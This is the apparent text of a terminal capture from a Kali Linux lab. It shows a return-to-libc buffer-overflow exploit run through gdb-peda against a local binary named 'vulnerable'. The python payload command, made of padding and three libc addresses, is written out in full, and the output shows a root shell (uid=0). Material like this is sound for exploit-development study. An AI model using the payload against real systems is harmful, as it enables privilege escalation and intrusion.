 root@kali: ~/labs/retlibc 179x36
gdb-peda$ r `python -c 'print("A"*16 + "\x70\x38\xe1\xb7" + "\x30\x6c\xe0\xb7" + "\x68\x29\xf5\xb7")'`
Starting program: /root/labs/retlibc/vulnerable `python -c 'print("A"*16 + "\x70\x38\xe1\xb7" + "\x30\x6c\xe0\xb7" + "\x68\x29\xf5\xb7")'`
[New process 10570]
process 10570 is executing new program: /bin/dash
[New process 10571]
process 10571 is executing new program: /bin/dash
# id
[New process 10573]
process 10573 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
uid=0(root) gid=0(root) groups=0(root)
[Inferior 4 (process 10573) exited normally]
# Warning: not running or target is remote
[1]  + 10563 suspended (tty output)  gdb vulnerable anything
→  ~/labs/retlibc